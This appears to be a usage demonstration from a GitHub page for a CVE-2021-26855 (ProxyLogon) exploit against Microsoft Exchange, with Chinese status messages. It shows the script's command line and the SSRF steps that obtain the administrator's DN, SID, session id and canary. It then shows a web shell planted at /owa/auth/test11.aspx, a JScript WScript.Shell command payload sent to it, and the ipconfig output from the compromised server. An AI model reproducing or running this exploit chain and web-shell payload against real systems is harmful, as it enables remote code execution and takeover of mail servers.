 D:\CodeFile\python>python3 CVE-2021-26855.py -u 192.168.111.176 -email administrator -suffix @c0okb.cn -shell ipconfig
正在获取Exchange Server 192.168.111.176 权限
Got DN: /o=c0okb/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=4329014bf6924d3eadb631adfab2175a-Administrator
Got SID: S-1-5-21-2599952101-1404518865-73862806-500
Got session id: b6d21b0b-be48-4743-bbc3-0aac78df180f
Got canary: hWuRTBy6PUiNlpjflaQ1C7A-LkG3WNkIIBZTpxTX6XD6jcLnLQKT3TlQSOdfKxoHWHPXnr2U8ps.
Got OAB id: e9227b4b-3e36-4e0a-bf9b-30adb1ad5c90
成功了。马上就验证shell是否OK!
POST  shell:https://192.168.111.176/owa/auth/test11.aspx
code=Response.Write(new ActiveXObject("WScript.Shell").exec("ipconfig").StdOut.ReadAll());
正在请求shell
shell:
Windows IP 配置
以太网适配器 Ethernet1:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::f8b9:9056:7a1:ada8%15
IPv4 地址 . . . . . . . . . . . . : 10.10.10.40
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::7862:f0fa:8af2:a0ab%12
IPv4 地址 . . . . . . . . . . . . : 192.168.111.176
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.111.2
隧道适配器 isatap.localdomain:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
隧道适配器 isatap.{DB168AEE-A970-4D58-BF17-5164E3A8770A}: